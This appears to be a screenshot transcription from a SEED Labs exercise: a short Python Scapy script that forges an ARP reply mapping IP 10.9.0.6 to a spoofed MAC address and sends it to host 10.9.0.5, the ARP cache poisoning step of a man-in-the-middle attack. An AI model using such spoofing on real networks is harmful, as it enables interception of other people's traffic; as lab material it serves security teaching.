 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
#!/usr/bin/python3
from scapy.all import *
ether = Ether()
arp = ARP(hwsrc='02:42:0a:09:00:69', psrc='10.9.0.6', hwdst='02:42:0a:09:00:05', pdst='10.9.0.5')
pkt = ether/arp
pkt.show()
sendp(pkt)